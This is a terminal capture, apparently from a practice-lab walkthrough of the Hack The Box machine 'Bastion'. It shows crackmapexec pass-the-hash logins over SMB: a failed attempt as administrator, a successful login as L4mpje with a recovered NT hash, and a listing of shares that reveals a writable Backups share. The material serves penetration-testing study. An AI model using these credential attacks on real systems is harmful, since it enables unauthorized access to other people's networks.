 ┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/bastion]
└─╼ $ crackmapexec smb 10.10.10.134 -u administrator -H '31d6cfe0d16ae931b73c59d7e0c089c0'
SMB         10.10.10.134    445    BASTION          [*] Windows Server 2016 Standard 14393 (name:BASTION) (domain:Bastion) (signing:Fal
se) (SMBv1:True)
SMB         10.10.10.134    445    BASTION          [-] Bastion\administrator 31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/bastion]
└─╼ $ crackmapexec smb 10.10.10.134 -u L4mpje -H '26112010952d963c8dc4217daec986d9'
SMB         10.10.10.134    445    BASTION          [*] Windows Server 2016 Standard 14393 (name:BASTION) (domain:Bastion) (signing:Fal
se) (SMBv1:True)
SMB         10.10.10.134    445    BASTION          [+] Bastion\L4mpje 26112010952d963c8dc4217daec986d9
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/bastion]
└─╼ $ crackmapexec smb 10.10.10.134 -u L4mpje -H '26112010952d963c8dc4217daec986d9' --shares
SMB         10.10.10.134    445    BASTION          [*] Windows Server 2016 Standard 14393 (name:BASTION) (domain:Bastion) (signing:Fal
se) (SMBv1:True)
SMB         10.10.10.134    445    BASTION          [+] Bastion\L4mpje 26112010952d963c8dc4217daec986d9
SMB         10.10.10.134    445    BASTION          [+] Enumerated shares
SMB         10.10.10.134    445    BASTION          Share           Permissions     Remark
SMB         10.10.10.134    445    BASTION          -----           -----------     ------
SMB         10.10.10.134    445    BASTION          ADMIN$                          Remote Admin
SMB         10.10.10.134    445    BASTION          Backups         READ,WRITE
SMB         10.10.10.134    445    BASTION          C$                              Default share
SMB         10.10.10.134    445    BASTION          IPC$                            Remote IPC
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/bastion]
└─╼ $
[bastion] 0:zsh  1:zsh  2:sudo- 3:zsh  4:zsh*                    "kali" 13:36 26-Aug-20